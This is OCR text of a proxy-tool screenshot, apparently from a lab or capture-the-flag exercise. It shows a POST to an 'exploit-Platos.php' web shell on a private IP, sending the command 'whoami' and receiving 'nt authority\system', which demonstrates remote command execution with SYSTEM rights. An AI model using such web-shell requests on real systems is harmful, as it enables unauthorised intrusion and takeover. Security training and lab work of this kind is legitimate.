 Request
Pretty Raw Hex \n
1 POST /web/exploit-Platos.php HTTP/1.1
2 Host: 10.200.57.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: csrftoken=3ITucoBJbsYBMfJHGxxFiOrSnSNDQqzg;
sessionid=42f30f40b7c75cf14e9aeb36a03a1c1d
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 10
12
13 a=whoami
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Jul 2024 04:47:31 GMT
3 Server: Apache/2.2.22 (Win32) mod_ssl/2.2.22
OpenSSL/0.9.8u mod_wsgi/3.3 Python/2.7.2 PHP/5.4.3
4 X-Powered-By: PHP/5.4.3
5 Content-Length: 26
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 "nt authority\system
11 "
12